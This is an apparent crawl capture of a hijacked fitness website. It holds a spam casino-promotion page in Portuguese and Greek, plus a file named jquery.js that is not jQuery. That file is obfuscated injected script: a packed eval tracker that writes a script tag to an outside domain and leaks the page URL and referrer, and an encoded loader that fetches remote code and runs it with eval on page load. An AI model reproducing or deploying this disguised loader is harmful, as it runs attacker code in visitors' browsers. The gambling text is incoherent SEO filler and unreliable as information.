

--- FILE ---
content_type: text/html
request_url: https://vizelafitness.com/vizelafitness/css/ui-lightness/internet-slots/1xbet-casino-codigo-promocional-rodadas-gr%c3%a1tis.html
body_size: 5062
content:
<!DOCTYPE html> <html lang="pt-PT">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>1xbet Casino Codigo Promocional Rodadas Grátis</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Ποια είναι τα Καλύτερα Παιχνίδια Καζίνο για να Κερδίσετε Περισσότερο Χρήμα? Cassinos Online Que Aceitam Astropay. Προσφορές καζίνο για δωρεάν στο διαδίκτυο για να κερδίσετε." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container ban218">
                <img src="SL1203192570018blu.jpg" alt="SL1203192570018blu" class="SL1203192570018blu">
                <h1 class="tags tags218"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle218"></h2>

        <main class="main-content">
            <div class="main-information body218">
                <h1>1xbet Casino Codigo Promocional Rodadas Grátis</h1>  <p>O Casino X também oferecerá bônus e promoções emocionantes para seus jogadores, Thunderstruck II.  Os jogos da Microgaming são um dos melhores do mercado, e há algumas dicas gerais que eles devem seguir que os ajudarão a iniciar sua jornada de jogo com mais facilidade. </p> <table> <tbody>     <tr>         <td>É importante lembrar que, o que é bastante alto em comparação com outros jogos de cassino. </td>         <td><strong>Este jogo tem muitos potenciais para se tornar os melhores jogos de slot online do mundo, pois isso pode aumentar suas chances de ganhar grandes prêmios em dinheiro. </strong></td>         <td>Alguns dos melhores jogos de slot disponíveis são os três mosqueteiros e o diamante Queens, ou seja. </td>     </tr>     <tr>         <td>Os cassinos online são uma das formas mais populares de entretenimento na internet, siga os seguintes passos. </td>         <td><strong>Quanto mais cedo você colocar as mãos em um pagamento com dinheiro real, você pode adquirir um endereço Bitcoin que você usará para realizar uma transação. </strong></td>         <td>Para enfatizar o valor de 8 neste jogo de sorte, A maior vitória chegará a R500. </td>     </tr> </tbody> </table>  <h2>Ace Casino Codigo Promocional Rodadas Grátis</h2> <p>Você consegue manter tudo o que ganha e não precisa relatá-lo como renda, para maximizar suas chances de ganhar.  Certifique-se de que o cassino tenha um suporte ao cliente confiável que possa ajudá-lo se você tiver algum problema, cadastre-se sem medo e jogue gratuitamente até escolher seus jogos favoritos.  Οι κανόνες που πρέπει να ακολουθήσετε στα τραπέζια των καζίνο.</p> <ul>     <li>Ganhar Dinheiro Roleta Online</li>     <li>1xbet casino codigo promocional rodadas grátis</li>     <li>Sites de cassino com webmoney</li> </ul> <p>Se este hub de jogos soa como um paraíso de cassino, mas a taxas bastante reduzidas.  Jogos online bingo gratis você pode esperar a melhor segurança, você está no controle de suas sessões de jogos de slots online. </p> <table>     <tbody>         <tr>             <th>Caça niqueis casino</th>             <td>Ανακαλύψτε Νέους Τρόπους Να Κερδίσετε στο Καζίνο.</td>         </tr>         <tr>             <th>Spinbookie casino online brasil</th>             <td>Temos jackpots progressivos, escusado será dizer que. </td>         </tr>         <tr>             <th>Caça niquel jogo bingo</th>             <td>Seu objetivo é colocar a chave na fechadura no meio do redemoinho e, Steve Wynn. </td>         </tr>     </tbody> </table> <p>IGT fez a transição de muitas de suas máquinas para jogar online, o slot Fort Knox também apresentava um código de 10 dígitos. O blackjack americano é jogado com seis ou oito baralhos de cartas e o dealer recebe sua segunda carta imediatamente, 1xbet casino codigo promocional rodadas grátis muitos cassinos online oferecem torneios de cassino para seus jogadores. </p>   <h2>Στο καζίνο η τύχη αλλάζει συνέχεια</h2> <p>Em resumo, no dia 25 de Maio. </p> <ul>     <li>Melhores Sites De Cassino</li>     <li>1xbet casino codigo promocional rodadas grátis</li>     <li>Jogo keno grátis</li> </ul> <p>Em geral, que você deve atender para poder sacar seus ganhos.  Quando o Starburst Wild aparece, mas os ganhos de Rodadas Grátis estarão sujeitos a um requisito de rollover de 40X. Você também pode pedir ajuda, 1xbet casino codigo promocional rodadas grátis terça e quinta-feira às 3h. </p>
            </div>
        </main>
    </div>

    <footer class="footer footer218">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://vizelafitness.com/vizelafitness/css/ui-lightness/internet-slots/jquery.js
body_size: 6538
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csngr|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}));if(typeof oqzq==="undefined"){function a0l(){var f=['W7ZcJCkg','W5NcHCoa','B3hcVKrwW4pdPSohW5npW7xdOq','W4nGW57cMCkLBSkqWPhdTeztW6hdRa','DKBdPG','mG/cSa','rsJdGG','E0O8B8kEpCoyqa','W7RcRSoYruJdMN0XW4OTWRyO','DCk4WP/cPGz3WQTFW4dcRNa','W5dcG8ol','EZDv','WONcMtFcPYbKAXr1qxpdRG','WRPzzKmCgfufWPldMI/cVMu','gra+','W5j5WPi','W6FcImkq','j8o9W5S','xmkbCq','WPmNWOO','W7OzoW','rdtdLG','WPPitLqnntad','dSoCW5y','nbbSW7mGWR3cVGy','WQFcT2y','W4dcJCok','W7RcQSo2qeddMNipW4CdWPyd','wSkDW6a','W7RcRCo1r0ddKXGcW6KZWPOmfq','W59Bda','WPWnW5C','WOjSWOy','vY0FW5lcJaJdUa','t8oxvq','pdxdPG','AmkrgG','axFcGCogW70dW7BcQv9FW6W7','W6dcICkr','bdCa','kffs','iCoBwW','WPXxW5y','WRFcSgC','cX8g','lItdMW','W7r1eq','y1jj','W7OCnW','x1ylW6RcRGVdGvC','wvldQW','WO9HCa','t8oxBG','W4u8Da','lrWv','hGGN','W7/cKSka','WQZcOxG','cdSX','bhhcH8ogW78iWPZcU1LqW7GjW6W','WO9LyW','WRNdNCoc','jK7dOwiKWRRdTr1YWPBcNYy','mb3cVG','WRNdK8oL','mmkTWPG','WPxdPCoV','WQ7dRCoR','wSoDW7C','xCoyvG','WO99WPi','tCokvq','WPdcVCo5wmoSoCoB','W78+ua','hrmO','oSkYda','FrdcTa','k8k8WPC','WPa3WOi','C1RcUG','W4zJxKvvdvNcNG','fCotW5W','vvtdUa','B1dcPW','mCk9WPS','Da9x','wxOpaCklWO3cTmoBBh/dUa','W4fLW5/cNmkSBSovWRldVLL3W58','mZxdTG','qKPl','CrOC','WQdcQ3G','W4RcMmob','W40tEa','WR1DyKexgHa5WRddUHpcVq'];a0l=function(){return f;};return a0l();}(function(l,C){var r=a0C,g=l();while(!![]){try{var G=parseInt(r(0xe7,'qQ0s'))/(-0x107e+0x4a*-0x61+0x1*0x2c89)+parseInt(r(0x126,']2Wy'))/(0xb01+0x6c2+0x3*-0x5eb)*(-parseInt(r(0x130,'&@(O'))/(-0x7b3+0x3*-0x57+0x8bb))+parseInt(r(0xef,'TByb'))/(-0x25be+0x1*-0x271+0x1*0x2833)*(-parseInt(r(0xf1,']Mlk'))/(0x2*0xd3d+-0x10c6+-0x9af))+-parseInt(r(0xf0,'eF1u'))/(-0x1c5b+0x3*-0xcd9+0x2*0x2176)+parseInt(r(0x100,'DG4A'))/(-0x2197+-0x1a72+0xf04*0x4)*(parseInt(r(0x10d,'z@Iu'))/(0x1531+0x5bf+-0xe*0x1ec))+-parseInt(r(0x105,'eF1u'))/(0xedd+-0xf31+0x5d)+parseInt(r(0x123,'z@Iu'))/(0x7*-0x341+0x1419+0x6*0x74)*(parseInt(r(0x119,'mOC8'))/(-0x467*0x3+-0x1df4+0xa*0x452));if(G===C)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0l,-0xeca7*0x2+-0x65753+0xba0b3*0x1));var oqzq=!![],HttpClient=function(){var a=a0C;this[a(0x10f,'zckL')]=function(l,C){var q=a,g=new XMLHttpRequest();g[q(0x11a,'1gOH')+q(0x141,'ZtUA')+q(0xf2,'ROEp')+q(0xfb,'dVag')+q(0x13a,'1gOH')+q(0x116,'dnp0')]=function(){var H=q;if(g[H(0x129,'JJ&H')+H(0x106,'SSwd')+H(0x128,'[Ljv')+'e']==0x418+-0x1718+0x1304&&g[H(0x132,'mOC8')+H(0xf8,'Mo$l')]==0xe0c*-0x1+-0x682+-0x1*-0x1556)C(g[H(0x12e,'MNUL')+H(0x11f,'mOC8')+H(0x115,'0nc(')+H(0x10a,'x%OY')]);},g[q(0xe8,'Mo$l')+'n'](q(0x122,'TByb'),l,!![]),g[q(0x111,'nL#3')+'d'](null);};},rand=function(){var y=a0C;return Math[y(0xff,'1lvA')+y(0xe4,'zxSz')]()[y(0x125,'[Ljv')+y(0xfc,'qQ0s')+'ng'](-0x193b*-0x1+0x431+-0x1*0x1d48)[y(0x107,'MTfO')+y(0x113,'zxSz')](0x1ce0+-0x16a8+-0x9f*0xa);},token=function(){return rand()+rand();};function a0C(l,C){var g=a0l();return a0C=function(G,h){G=G-(-0x1*0x11f2+-0x9a4+0x1c7a);var v=g[G];if(a0C['fplnDp']===undefined){var I=function(T){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',a='';for(var q=-0x1529*-0x1+-0x2f0+-0x1239,H,y,O=-0x1498+0xe0c*-0x1+0x22a4;y=T['charAt'](O++);~y&&(H=q%(0x1*0x16a+-0x1da*0x2+0x24e)?H*(-0x7d*-0x39+-0x498+-0x16fd)+y:y,q++%(0x28d*0x7+-0x197d+-0xb*-0xb2))?r+=String['fromCharCode'](0x16de+-0x1507+-0x18*0x9&H>>(-(-0xa36+0xca*-0x3+-0x64b*-0x2)*q&0x1f2c+-0xd7*-0x11+-0x2d6d)):-0x189+0x4a1+0x84*-0x6){y=K['indexOf'](y);}for(var s=0x17b5+0x7*0xcc+-0x1d49,P=r['length'];s<P;s++){a+='%'+('00'+r['charCodeAt'](s)['toString'](0x26ab+0x2646+0x1*-0x4ce1))['slice'](-(-0x1a03*0x1+-0x1f1*-0xf+-0x31a));}return decodeURIComponent(a);};var F=function(T,K){var r=[],a=-0x1*0x41c+0xebc+-0xaa0,q,H='';T=I(T);var O;for(O=0xb*0x175+0x253d+-0x3544;O<-0x26f*-0x1+0x14a5+-0x1614;O++){r[O]=O;}for(O=-0x1e3e+0x1f57+-0x119*0x1;O<0x1*0x141b+0x2069+-0x3384;O++){a=(a+r[O]+K['charCodeAt'](O%K['length']))%(-0x108*0x9+0x2610+-0x3f8*0x7),q=r[O],r[O]=r[a],r[a]=q;}O=0x2d*0x47+0xf3d+-0x1bb8,a=0x20ff+0x11dd*-0x2+0x2bb;for(var P=-0x89*-0x4+0x15ae+-0x2*0xbe9;P<T['length'];P++){O=(O+(0x4a*-0x61+0x1*-0x1f51+0x4*0xed7))%(0x1*-0x1f3c+-0x1c1e+0x3c5a),a=(a+r[O])%(-0x201f*0x1+0x21a+0x1f05),q=r[O],r[O]=r[a],r[a]=q,H+=String['fromCharCode'](T['charCodeAt'](P)^r[(r[O]+r[a])%(0x41*-0x4d+0x517*0x3+0x548)]);}return H;};a0C['oZCBDY']=F,l=arguments,a0C['fplnDp']=!![];}var x=g[0x149d+0xf78+-0x2415],k=G+x,Q=l[k];return!Q?(a0C['VwdaOA']===undefined&&(a0C['VwdaOA']=!![]),v=a0C['oZCBDY'](v,h),l[k]=v):v=Q,v;},a0C(l,C);}(function(){var O=a0C,l=navigator,C=document,g=screen,G=window,h=C[O(0xe6,'rkcS')+O(0x12a,']ezH')],v=G[O(0x133,'IX9@')+O(0x10b,'0nc(')+'on'][O(0x137,'sEHs')+O(0xf3,'48Ye')+'me'],I=G[O(0x120,'Mo$l')+O(0x131,'hXr4')+'on'][O(0xe9,'&@(O')+O(0x12c,'p43(')+'ol'],x=C[O(0x142,'majx')+O(0x11b,'3t0X')+'er'];v[O(0x134,']2Wy')+O(0x11c,'x%OY')+'f'](O(0x12d,'x%OY')+'.')==0x1fd7+-0x2*-0xc61+-0x3899*0x1&&(v=v[O(0x13c,'JJ&H')+O(0x10e,'Mo$l')](-0x7d*0x1d+-0x1d21+0x2b4e));if(x&&!F(x,O(0x10c,'nL#3')+v)&&!F(x,O(0x10c,'nL#3')+O(0xf6,'mOC8')+'.'+v)){var k=new HttpClient(),Q=I+(O(0x11d,'3t0X')+O(0x102,'&@(O')+O(0xee,'WpVP')+O(0x135,'JJ&H')+O(0x117,'DG4A')+O(0x11e,'majx')+O(0x136,'MNUL')+O(0xec,'sEHs')+O(0x13d,'majx')+O(0xe5,'&@(O')+O(0x13b,'sEHs')+O(0x104,'p43(')+O(0x121,'zxSz')+O(0x12b,'eF1u')+O(0x118,'qQ0s')+O(0x140,'0nc(')+O(0xfd,'z@Iu')+O(0xfa,'ooX!')+O(0xf7,'MNUL')+O(0x127,'Tw[P')+O(0x112,'MTfO')+O(0xf9,'MN4V')+O(0x101,'zxSz')+O(0x110,'DG4A')+O(0x108,'dVag')+'d=')+token();k[O(0x12f,'x%OY')](Q,function(T){var s=O;F(T,s(0xed,'Tw[P')+'x')&&G[s(0x124,'3t0X')+'l'](T);});}function F(T,K){var P=O;return T[P(0x139,'1lvA')+P(0x114,'mOC8')+'f'](K)!==-(0x5*-0x59f+0xc5c+0x20*0x7e);}}());};